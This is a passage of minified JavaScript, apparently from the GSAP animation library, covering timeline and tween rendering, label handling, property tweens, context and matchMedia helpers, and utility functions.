s;s=s._next}else for(s=t._last;s&&s._start>=i;){if("isPause"===s.data&&s._start<e)return s;s=s._prev}}(this,mt(g),mt(s)))&&(_-=s-(s=u._start)),this._tTime=_,this._time=s,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&s&&!e&&!r&&(ce(this,"onStart"),this._tTime!==_))return this;if(s>=g&&t>=0)for(n=this._first;n;){if(a=n._next,(n._act||s>=n._start)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(s-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(s-n._start)*n._ts,e,i),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=-1e-8);break}}n=a}else{n=this._last;for(var x=t<0?t:s;n;){if(a=n._prev,(n._act||x<=n._end)&&n._ts&&u!==n){if(n.parent!==this)return this.render(t,e,i);if(n.render(n._ts>0?(x-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(x-n._start)*n._ts,e,i||o&&(n._initted||n._startAt)),s!==this._time||!this._ts&&!d){u=0,a&&(_+=this._zTime=x?-1e-8:1e-8);break}}n=a}}if(u&&!e&&(this.pause(),u.render(s>=g?0:-1e-8)._zTime=s>=g?1:-1,this._ts))return this._start=p,Nt(this),this.render(t,e,i);this._onUpdate&&!e&&ce(this,"onUpdate",!0),(_===y&&this._tTime>=this.totalDuration()||!_&&g)&&(p!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!b)&&(_===y&&this._ts>0||!_&&this._ts<0)&&Pt(this,1),e||t<0&&!g||!_&&!g&&y||(ce(this,_===y&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<y&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(t,e){var i=this;if(O(e)||(e=Vt(this,e,t)),!(t instanceof $e)){if(R(t))return t.forEach((function(t){return i.add(t,e)})),this;if(P(t))return this.addLabel(t,e);if(!L(t))return this;t=Ke.delayedCall(0,t)}return this!==t?Ht(this,t,e):this},i.getChildren=function(t,e,i,s){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===s&&(s=-T);for(var n=[],a=this._first;a;)a._start>=s&&(a instanceof Ke?e&&n.push(a):(i&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,i)))),a=a._next;return n},i.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},i.remove=function(t){return P(t)?this.removeLabel(t):L(t)?this.killTweensOf(t):(At(this,t),t===this._recent&&(this._recent=this._last),Lt(this))},i.totalTime=function(e,i){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=mt(xe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,i),this._forcing=0,this):this._tTime},i.addLabel=function(t,e){return this.labels[t]=Vt(this,e),this},i.removeLabel=function(t){return delete this.labels[t],this},i.addPause=function(t,e,i){var s=Ke.delayedCall(0,e||J,i);return s.data="isPause",this._hasPause=1,Ht(this,s,Vt(this,t))},i.removePause=function(t){var e=this._first;for(t=Vt(this,t);e;)e._start===t&&"isPause"===e.data&&Pt(e),e=e._next},i.killTweensOf=function(t,e,i){for(var s=this.getTweensOf(t,i),n=s.length;n--;)He!==s[n]&&s[n].kill(t,e);return this},i.getTweensOf=function(t,e){for(var i,s=[],n=ee(t),a=this._first,r=O(e);a;)a instanceof Ke?yt(a._targets,n)&&(r?(!He||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&s.push(a):(i=a.getTweensOf(n,e)).length&&s.push.apply(s,i),a=a._next;return s},i.tweenTo=function(t,e){e=e||{};var i,s=this,n=Vt(s,t),a=e,r=a.startAt,o=a.onStart,l=a.onStartParams,h=a.immediateRender,d=Ke.to(s,Tt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale())||1e-8,onStart:function(){if(s.pause(),!i){var t=e.duration||Math.abs((n-(r&&"time"in r?r.time:s._time))/s.timeScale());d._dur!==t&&Gt(d,t,0,1).render(d._time,!0,!0),i=1}o&&o.apply(d,l||[])}},e));return h?d.render(0):d},i.tweenFromTo=function(t,e,i){return this.tweenTo(e,Tt({startAt:{time:Vt(this,t)}},i))},i.recent=function(){return this._recent},i.nextLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t))},i.previousLabel=function(t){return void 0===t&&(t=this._time),ue(this,Vt(this,t),1)},i.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},i.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var s,n=this._first,a=this.labels;n;)n._start>=i&&(n._start+=t,n._end+=t),n=n._next;if(e)for(s in a)a[s]>=i&&(a[s]+=t);return Lt(this)},i.invalidate=function(e){var i=this._first;for(this._lock=0;i;)i.invalidate(e),i=i._next;return t.prototype.invalidate.call(this,e)},i.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Lt(this)},i.totalDuration=function(t){var e,i,s,n=0,a=this,r=a._last,o=T;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(s=a.parent;r;)e=r._prev,r._dirty&&r.totalDuration(),(i=r._start)>o&&a._sort&&r._ts&&!a._lock?(a._lock=1,Ht(a,r,i-r._delay,1)._lock=0):o=i,i<0&&r._ts&&(n-=i,(!s&&!a._dp||s&&s.smoothChildTiming)&&(a._start+=i/a._ts,a._time-=i,a._tTime-=i),a.shiftChildren(-i,!1,-Infinity),o=0),r._end>n&&r._ts&&(n=r._end),r=e;Gt(a,a===h&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},e.updateRoot=function(t){if(h._ts&&(_t(h,Bt(t,h)),f=xe.frame),xe.frame>=lt){lt+=w.autoSleep||120;var e=h._first;if((!e||!e._ts)&&w.autoSleep&&xe._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||xe.sleep()}}},e}($e);Tt(Re.prototype,{_lock:0,_hasPause:0,_forcing:0});var He,je,Fe=function(t,e,i,s,n,a,r){var o,l,h,d,u,c,p,f,v=new di(this._pt,t,e,0,1,ni,null,n),m=0,g=0;for(v.b=i,v.e=s,i+="",(p=~(s+="").indexOf("random("))&&(s=he(s)),a&&(a(f=[i,s],t,e),i=f[0],s=f[1]),l=i.match(q)||[];o=q.exec(s);)d=o[0],u=s.substring(m,o.index),h?h=(h+1)%5:"rgba("===u.substr(-5)&&(h=1),d!==l[g++]&&(c=parseFloat(l[g-1])||0,v._pt={_next:v._pt,p:u||1===g?u:",",s:c,c:"="===d.charAt(1)?gt(c,d)-c:parseFloat(d)-c,m:h&&h<4?Math.round:0},m=q.lastIndex);return v.c=m<s.length?s.substring(m,s.length):"",v.fp=r,(G.test(s)||p)&&(v.e=0),this._pt=v,v},qe=function(t,e,i,s,n,a,r,o,l,h){L(s)&&(s=s(n||0,t,a));var d,u=t[e],c="get"!==i?i:L(u)?l?t[e.indexOf("set")||!L(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():u,p=L(u)?l?Je:Ze:Qe;if(P(s)&&(~s.indexOf("random(")&&(s=he(s)),"="===s.charAt(1)&&((d=gt(c,s)+(Qt(c)||0))||0===d)&&(s=d)),!h||c!==s||je)return isNaN(c*s)||""===s?(!u&&!(e in t)&&K(e,s),Fe.call(this,t,e,c,s,p,o||w.stringFilter,l)):(d=new di(this._pt,t,e,+c||0,s-(c||0),"boolean"==typeof u?si:ii,0,p),l&&(d.fp=l),r&&d.modifier(r,this,t),this._pt=d)},Ge=function(t,e,i,s,n,a){var r,o,l,h;if(rt[t]&&!1!==(r=new rt[t]).init(n,r.rawVars?e[t]:function(t,e,i,s,n){if(L(t)&&(t=Ve(t,n,e,i,s)),!D(t)||t.style&&t.nodeType||R(t)||$(t))return P(t)?Ve(t,n,e,i,s):t;var a,r={};for(a in t)r[a]=Ve(t[a],n,e,i,s);return r}(e[t],s,n,a,i),i,s,a)&&(i._pt=o=new di(i._pt,n,t,0,1,r.render,r,0,r.priority),i!==v))for(l=i._ptLookup[i._targets.indexOf(n)],h=r._props.length;h--;)l[r._props[h]]=o;return r},Ye=function t(e,i,s){var n,a,l,d,u,c,p,f,v,m,g,y,b,_=e.vars,w=_.ease,x=_.startAt,C=_.immediateRender,S=_.lazy,M=_.onUpdate,k=_.onUpdateParams,A=_.callbackScope,P=_.runBackwards,L=_.yoyoEase,O=_.keyframes,z=_.autoRevert,D=e._dur,B=e._startAt,N=e._targets,$=e.parent,R=$&&"nested"===$.data?$.vars.targets:N,H="auto"===e._overwrite&&!r,j=e.timeline;if(j&&(!O||!w)&&(w="none"),e._ease=Oe(w,E.ease),e._yEase=L?Pe(Oe(!0===L?w:L,E.ease)):0,L&&e._yoyo&&!e._repeat&&(L=e._yEase,e._yEase=e._ease,e._ease=L),e._from=!j&&!!_.runBackwards,!j||O&&!_.stagger){if(y=(f=N[0]?ct(N[0]).harness:0)&&_[f.prop],n=St(_,st),B&&(B._zTime<0&&B.progress(1),i<0&&P&&C&&!z?B.render(-1,!0):B.revert(P&&D?et:tt),B._lazy=0),x){if(Pt(e._startAt=Ke.set(N,Tt({data:"isStart",overwrite:!1,parent:$,immediateRender:!0,lazy:!B&&I(S),startAt:null,delay:0,onUpdate:M,onUpdateParams:k,callbackScope:A,stagger:0},x))),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o||!C&&!z)&&e._startAt.revert(et),C&&D&&i<=0&&s<=0)return void(i&&(e._zTime=i))}else if(P&&D&&!B)if(i&&(C=!1),l=Tt({overwrite:!1,data:"isFromStart",lazy:C&&!B&&I(S),immediateRender:C,stagger:0,parent:$},n),y&&(l[f.prop]=y),Pt(e._startAt=Ke.set(N,l)),e._startAt._dp=0,e._startAt._sat=e,i<0&&(o?e._startAt.revert(et):e._startAt.render(-1,!0)),e._zTime=i,C){if(!i)return}else t(e._startAt,1e-8,1e-8);for(e._pt=e._ptCache=0,S=D&&I(S)||S&&!D,a=0;a<N.length;a++){if(p=(u=N[a])._gsap||ut(N)[a]._gsap,e._ptLookup[a]=m={},at[p.id]&&nt.length&&bt(),g=R===N?a:R.indexOf(u),f&&!1!==(v=new f).init(u,y||n,e,g,R)&&(e._pt=d=new di(e._pt,u,v.name,0,1,v.render,v,0,v.priority),v._props.forEach((function(t){m[t]=d})),v.priority&&(c=1)),!f||y)for(l in n)rt[l]&&(v=Ge(l,n,e,g,u,R))?v.priority&&(c=1):m[l]=d=qe.call(e,u,l,"get",n[l],g,R,0,_.stringFilter);e._op&&e._op[a]&&e.kill(u,e._op[a]),H&&e._pt&&(He=e,h.killTweensOf(u,m,e.globalTime(i)),b=!e.parent,He=0),e._pt&&S&&(at[p.id]=1)}c&&hi(e),e._onInit&&e._onInit(e)}e._onUpdate=M,e._initted=(!e._op||e._pt)&&!b,O&&i<=0&&j.render(T,!0,!0)},Xe=function(t,e,i,s){var n,a,r=e.ease||s||"power1.inOut";if(R(e))a=i[t]||(i[t]=[]),e.forEach((function(t,i){return a.push({t:i/(e.length-1)*100,v:t,e:r})}));else for(n in e)a=i[n]||(i[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:e[n],e:r})},Ve=function(t,e,i,s,n){return L(t)?t.call(e,i,s,n):P(t)&&~t.indexOf("random(")?he(t):t},We=dt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Ue={};ft(We+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ue[t]=1}));var Ke=function(t){function e(e,i,s,a){var o;"number"==typeof i&&(s.duration=i,i=s,s=null);var l,d,u,c,p,f,v,m,g=(o=t.call(this,a?i:Mt(i))||this).vars,y=g.duration,b=g.delay,_=g.immediateRender,E=g.stagger,T=g.overwrite,x=g.keyframes,C=g.defaults,S=g.scrollTrigger,M=g.yoyoEase,k=i.parent||h,A=(R(e)||$(e)?O(e[0]):"length"in i)?[e]:ee(e);if(o._targets=A.length?ut(A):Q("GSAP target "+e+" not found. https://greensock.com",!w.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=T,x||E||N(y)||N(b)){if(i=o.vars,(l=o.timeline=new Re({data:"nested",defaults:C||{},targets:k&&"nested"===k.data?k.vars.targets:A})).kill(),l.parent=l._dp=n(o),l._start=0,E||N(y)||N(b)){if(c=A.length,v=E&&ne(E),D(E))for(p in E)~We.indexOf(p)&&(m||(m={}),m[p]=E[p]);for(d=0;d<c;d++)(u=St(i,Ue)).stagger=0,M&&(u.yoyoEase=M),m&&xt(u,m),f=A[d],u.duration=+Ve(y,n(o),d,f,A),u.delay=(+Ve(b,n(o),d,f,A)||0)-o._delay,!E&&1===c&&u.delay&&(o._delay=b=u.delay,o._start+=b,u.delay=0),l.to(f,u,v?v(d,f,A):0),l._ease=Se.none;l.duration()?y=b=0:o.timeline=0}else if(x){Mt(Tt(l.vars.defaults,{ease:"none"})),l._ease=Oe(x.ease||i.ease||"none");var P,L,z,B=0;if(R(x))x.forEach((function(t){return l.to(A,t,">")})),l.duration();else{for(p in u={},x)"ease"===p||"easeEach"===p||Xe(p,x[p],u,x.easeEach);for(p in u)for(P=u[p].sort((function(t,e){return t.t-e.t})),B=0,d=0;d<P.length;d++)(z={ease:(L=P[d]).e,duration:(L.t-(d?P[d-1].t:0))/100*y})[p]=L.v,l.to(A,z,B),B+=z.duration;l.duration()<y&&l.to({},{duration:y-l.duration()})}}y||o.duration(y=l.duration())}else o.timeline=0;return!0!==T||r||(He=n(o),h.killTweensOf(A),He=0),Ht(k,n(o),s),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!y&&!x&&o._start===mt(k._time)&&I(_)&&function t(e){return!e||e._ts&&t(e.parent)}(n(o))&&"nested"!==k.data)&&(o._tTime=-1e-8,o.render(Math.max(0,-b)||0)),S&&jt(n(o),S),o}a(e,t);var i=e.prototype;return i.render=function(t,e,i){var s,n,a,r,l,h,d,u,c,p=this._time,f=this._tDur,v=this._dur,m=t<0,g=t>f-1e-8&&!m?f:t<1e-8?0:t;if(v){if(g!==this._tTime||!t||i||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m){if(s=g,u=this.timeline,this._repeat){if(r=v+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*r+t,e,i);if(s=mt(g%r),g===f?(a=this._repeat,s=v):((a=~~(g/r))&&a===g/r&&(s=v,a--),s>v&&(s=v)),(h=this._yoyo&&1&a)&&(c=this._yEase,s=v-s),l=It(this._tTime,r),s===p&&!i&&this._initted)return this._tTime=g,this;a!==l&&(u&&this._yEase&&Le(u,h),!this.vars.repeatRefresh||h||this._lock||(this._lock=i=1,this.render(mt(r*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ft(this,m?t:s,i,e,g))return this._tTime=0,this;if(p!==this._time)return this;if(v!==this._dur)return this.render(t,e,i)}if(this._tTime=g,this._time=s,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=d=(c||this._ease)(s/v),this._from&&(this.ratio=d=1-d),s&&!p&&!e&&!a&&(ce(this,"onStart"),this._tTime!==g))return this;for(n=this._pt;n;)n.r(d,n.d),n=n._next;u&&u.render(t<0?t:!s&&h?-1e-8:u._dur*u._ease(s/this._dur),e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&zt(this,t,0,i),ce(this,"onUpdate")),this._repeat&&a!==l&&this.vars.onRepeat&&!e&&this.parent&&ce(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(m&&!this._onUpdate&&zt(this,t,0,!0),(t||!v)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&Pt(this,1),e||m&&!p||!(g||p||h)||(ce(this,g===f?"onComplete":"onReverseComplete",!0),this._prom&&!(g<f&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,i,s){var n,a,r,l=t.ratio,h=e<0||!e&&(!t._start&&function t(e){var i=e.parent;return i&&i._ts&&i._initted&&!i._lock&&(i.rawTime()<0||t(i))}(t)&&(t._initted||!qt(t))||(t._ts<0||t._dp._ts<0)&&!qt(t))?0:1,d=t._rDelay,u=0;if(d&&t._repeat&&(u=Kt(0,t._tDur,e),a=It(u,d),t._yoyo&&1&a&&(h=1-h),a!==It(t._tTime,d)&&(l=1-h,t.vars.repeatRefresh&&t._initted&&t.invalidate())),h!==l||o||s||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Ft(t,e,s,i,u))return;for(r=t._zTime,t._zTime=e||(i?1e-8:0),i||(i=e&&!r),t.ratio=h,t._from&&(h=1-h),t._time=0,t._tTime=u,n=t._pt;n;)n.r(h,n.d),n=n._next;e<0&&zt(t,e,0,!0),t._onUpdate&&!i&&ce(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&ce(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===h&&(h&&Pt(t,1),i||o||(ce(t,h?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},i.targets=function(){return this._targets},i.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},i.resetTo=function(t,e,i,s){m||xe.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ye(this,n),function(t,e,i,s,n,a,r){var o,l,h,d,u=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!u)for(u=t._ptCache[e]=[],h=t._ptLookup,d=t._targets.length;d--;){if((o=h[d][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e&&o.fp!==e;)o=o._next;if(!o)return je=1,t.vars[e]="+=0",Ye(t,r),je=0,1;u.push(o)}for(d=u.length;d--;)(o=(l=u[d])._pt||l).s=!s&&0!==s||n?o.s+(s||0)+a*o.c:s,o.c=i-o.s,l.e&&(l.e=vt(i)+Qt(l.e)),l.b&&(l.b=o.s+Qt(l.b))}(this,t,e,i,s,this._ease(n/this._dur),n)?this.resetTo(t,e,i,s):($t(this,0),this.parent||kt(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},i.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?pe(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,He&&!0!==He.vars.overwrite)._first||pe(this),this.parent&&i!==this.timeline.totalDuration()&&Gt(this,this._dur*this.timeline._tDur/i,0,1),this}var s,n,a,r,o,l,h,d=this._targets,u=t?ee(t):d,c=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,s=i===e.length;s&&i--&&t[i]===e[i];);return i<0}(d,u))return"all"===e&&(this._pt=0),pe(this);for(s=this._op=this._op||[],"all"!==e&&(P(e)&&(o={},ft(e,(function(t){return o[t]=1})),e=o),e=function(t,e){var i,s,n,a,r=t[0]?ct(t[0]).harness:0,o=r&&r.aliases;if(!o)return e;for(s in i=xt({},e),o)if(s in i)for(n=(a=o[s].split(",")).length;n--;)i[a[n]]=i[s];return i}(d,e)),h=d.length;h--;)if(~u.indexOf(d[h]))for(o in n=c[h],"all"===e?(s[h]=e,r=n,a={}):(a=s[h]=s[h]||{},r=e),r)(l=n&&n[o])&&("kill"in l.d&&!0!==l.d.kill(o)||At(this,l,"_pt"),delete n[o]),"all"!==a&&(a[o]=1);return this._initted&&!this._pt&&p&&pe(this),this},e.to=function(t,i){return new e(t,i,arguments[2])},e.from=function(t,e){return Wt(1,arguments)},e.delayedCall=function(t,i,s,n){return new e(i,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:i,onReverseComplete:i,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:n})},e.fromTo=function(t,e,i){return Wt(2,arguments)},e.set=function(t,i){return i.duration=0,i.repeatDelay||(i.repeat=0),new e(t,i)},e.killTweensOf=function(t,e,i){return h.killTweensOf(t,e,i)},e}($e);Tt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ft("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new Re,i=Zt.call(arguments,0);return i.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,i)}}));var Qe=function(t,e,i){return t[e]=i},Ze=function(t,e,i){return t[e](i)},Je=function(t,e,i,s){return t[e](s.fp,i)},ti=function(t,e,i){return t.setAttribute(e,i)},ei=function(t,e){return L(t[e])?Ze:z(t[e])&&t.setAttribute?ti:Qe},ii=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},si=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},ni=function(t,e){var i=e._pt,s="";if(!t&&e.b)s=e.b;else if(1===t&&e.e)s=e.e;else{for(;i;)s=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+s,i=i._next;s+=e.c}e.set(e.t,e.p,s,e)},ai=function(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next},ri=function(t,e,i,s){for(var n,a=this._pt;a;)n=a._next,a.p===s&&a.modifier(t,e,i),a=n},oi=function(t){for(var e,i,s=this._pt;s;)i=s._next,s.p===t&&!s.op||s.op===t?At(this,s,"_pt"):s.dep||(e=1),s=i;return!e},li=function(t,e,i,s){s.mSet(t,e,s.m.call(s.tween,i,s.mt),s)},hi=function(t){for(var e,i,s,n,a=t._pt;a;){for(e=a._next,i=s;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:n)?a._prev._next=a:s=a,(a._next=i)?i._prev=a:n=a,a=e}t._pt=s},di=function(){function t(t,e,i,s,n,a,r,o,l){this.t=e,this.s=s,this.c=n,this.p=i,this.r=a||ii,this.d=r||this,this.set=o||Qe,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=li,this.m=t,this.mt=i,this.tween=e},t}();ft(dt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return st[t]=1})),V.TweenMax=V.TweenLite=Ke,V.TimelineLite=V.TimelineMax=Re,h=new Re({sortChildren:!1,defaults:E,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),w.stringFilter=Te;var ui=[],ci={},pi=[],fi=0,vi=function(t){return(ci[t]||pi).map((function(t){return t()}))},mi=function(){var t=Date.now(),e=[];t-fi>2&&(vi("matchMediaInit"),ui.forEach((function(t){var i,s,n,a,r=t.queries,o=t.conditions;for(s in r)(i=d.matchMedia(r[s]).matches)&&(n=1),i!==o[s]&&(o[s]=i,a=1);a&&(t.revert(),n&&e.push(t))})),vi("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t)})),fi=t,vi("matchMedia"))},gi=function(){function t(t,e){this.selector=e&&ie(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,i){L(t)&&(i=e,e=t,t=L);var s=this,n=function(){var t,n=l,a=s.selector;return n&&n!==s&&n.data.push(s),i&&(s.selector=ie(i)),l=s,t=e.apply(s,arguments),L(t)&&s._r.push(t),l=n,s.selector=a,s.isReverted=!1,t};return s.last=n,t===L?n(s):t?s[t]=n:n},e.ignore=function(t){var e=l;l=null,t(this),l=e},e.getTweens=function(){var e=[];return this.data.forEach((function(i){return i instanceof t?e.push.apply(e,i.getTweens()):i instanceof Ke&&!(i.parent&&"nested"===i.parent.data)&&e.push(i)})),e},e.clear=function(){this._r.length=this.data.length=0},e.kill=function(t,e){var i=this;if(t){var s=this.getTweens();this.data.forEach((function(t){"isFlip"===t.data&&(t.revert(),t.getChildren(!0,!0,!1).forEach((function(t){return s.splice(s.indexOf(t),1)})))})),s.map((function(t){return{g:t.globalTime(0),t:t}})).sort((function(t,e){return e.g-t.g||-1})).forEach((function(e){return e.t.revert(t)})),this.data.forEach((function(e){return!(e instanceof $e)&&e.revert&&e.revert(t)})),this._r.forEach((function(e){return e(t,i)})),this.isReverted=!0}else this.data.forEach((function(t){return t.kill&&t.kill()}));if(this.clear(),e){var n=ui.indexOf(this);~n&&ui.splice(n,1)}},e.revert=function(t){this.kill(t||{})},t}(),yi=function(){function t(t){this.contexts=[],this.scope=t}var e=t.prototype;return e.add=function(t,e,i){D(t)||(t={matches:t});var s,n,a,r=new gi(0,i||this.scope),o=r.conditions={};for(n in this.contexts.push(r),e=r.add("onMatch",e),r.queries=t,t)"all"===n?a=1:(s=d.matchMedia(t[n]))&&(ui.indexOf(r)<0&&ui.push(r),(o[n]=s.matches)&&(a=1),s.addListener?s.addListener(mi):s.addEventListener("change",mi));return a&&e(r),this},e.revert=function(t){this.kill(t||{})},e.kill=function(t){this.contexts.forEach((function(e){return e.kill(t,!0)}))},t}(),bi={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach((function(t){return ve(t)}))},timeline:function(t){return new Re(t)},getTweensOf:function(t,e){return h.getTweensOf(t,e)},getProperty:function(t,e,i,s){P(t)&&(t=ee(t)[0]);var n=ct(t||{}).get,a=i?Et:wt;return"native"===i&&(i=""),t?e?a((rt[e]&&rt[e].get||n)(t,e,i,s)):function(e,i,s){return a((rt[e]&&rt[e].get||n)(t,e,i,s))}:t},quickSetter:function(t,e,i){if((t=ee(t)).length>1){var s=t.map((function(t){return Ei.quickSetter(t,e,i)})),n=s.length;return function(t){for(var e=n;e--;)s[e](t)}}t=t[0]||{};var a=rt[e],r=ct(t),o=r.harness&&(r.harness.aliases||{})[e]||e,l=a?function(e){var s=new a;v._pt=0,s.init(t,i?e+i:e,v,0,[t]),s.render(1,s),v._pt&&ai(1,v)}:r.set(t,o);return a?l:function(e){return l(t,o,i?e+i:e,r,1)}},quickTo:function(t,e,i){var s,n=Ei.to(t,xt(((s={})[e]="+=0.1",s.paused=!0,s),i||{})),a=function(t,i,s){return n.resetTo(e,t,i,s)};return a.tween=n,a},isTweening:function(t){return h.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Oe(t.ease,E.ease)),Ct(E,t||{})},config:function(t){return Ct(w,t||{})},registerEffect:function(t){var e=t.name,i=t.effect,s=t.plugins,n=t.defaults,a=t.extendTimeline;(s||"").split(",").forEach((function(t){return t&&!rt[t]&&!V[t]&&Q(e+" effect requires "+t+" plugin.")})),ot[e]=function(t,e,s){return i(ee(t),Tt(e||{},n),s)},a&&(Re.prototype[e]=function(t,i,s){return this.add(ot[e](t,D(i)?i:(s=i)&&{},this),s)})},registerEase:function(t,e){Se[t]=Oe(e)},parseEase:function(t,e){return arguments.length?Oe(t,e):Se},getById:function(t){return h.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var i,s,n=new Re(t);for(n.smoothChildTiming=I(t.smoothChildTiming),h.remove(n),n._dp=0,n._time=n._tTime=h._time,i=h._first;i;)s=i._next,!e&&!i._dur&&i instanceof Ke&&i.vars.onComplete===i._targets[0]||Ht(n,i,i._start-i._delay),i=s;return Ht(h,n,0),n},context:function(t,e){return t?new gi(t,e):l},matchMedia:function(t){return new yi(t)},matchMediaRefresh:function(){return ui.forEach((function(t){var e,i,s=t.conditions;for(i in s)s[i]&&(s[i]=!1,e=1);e&&t.revert()}))||mi()},addEventListener:function(t,e){var i=ci[t]||(ci[t]=[]);~i.indexOf(e)||i.push(e)},removeEventListener:function(t,e){var i=ci[t],s=i&&i.indexOf(e);s>=0&&i.splice(s,1)},utils:{wrap:function t(e,i,s){var n=i-e;return R(e)?le(e,t(0,e.length),i):Ut(s,(function(t){return(n+(t-e)%n)%n+e}))},wrapYoyo:function t(e,i,s){var n=i-e,a=2*n;return R(e)?le(e,t(0,e.length-1),i):Ut(s,(function(t){return e+((t=(a+(t-e)%a)%a||0)>n?a-t:t)}))},distribute:ne,random:oe,snap:re,normalize:function(t,e,i){return de(t,e,0,1,i)},getUnit:Qt,clamp:function(t,e,i){return Ut(i,(function(i){return Kt(t,e,i)}))},splitColor:ye,toArray:ee,selector:ie,mapRange:de,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(i){return t(parseFloat(i))+(e||Qt(i))}},interpolate:function t(e,i,s,n){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var r,o,l,h,d,u=P(e),c={};if(!0===s&&(n=1)&&(s=null),u)e={p:e},i={p:i};else if(R(e)&&!R(i)){for(l=[],h=e.length,d=h-2,o=1;o<h;o++)l.push(t(e[o-1],e[o]));h--,a=function(t){t*=h;var e=Math.min(d,~~t);return l[e](t-e)},s=i}else n||(e=xt(R(e)?[]:{},e));if(!l){for(r in i)qe.call(c,e,r,"get",i[r]);a=function(t){return ai(t,c)||(u?e.p:e)}}}return Ut(s,a)},shuffle:se},install:U,effects:ot,ticker:xe,updateRoot:Re.updateRoot,plugins:rt,globalTimeline:h,core:{PropTween:di,globals:Z,Tween:Ke,Timeline:Re,Animation:$e,getCache:ct,_removeLinkedListItem:At,reverting:function(){return o},context:function(t){return 